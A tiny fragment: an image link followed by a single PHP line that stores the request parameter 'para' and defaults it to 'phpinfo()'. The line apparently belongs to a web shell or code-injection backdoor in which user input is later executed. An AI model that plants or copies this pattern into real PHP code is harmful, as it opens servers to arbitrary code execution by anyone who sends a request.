$para[] = empty($_REQUEST['para'])?'phpinfo()':$_REQUEST['para'];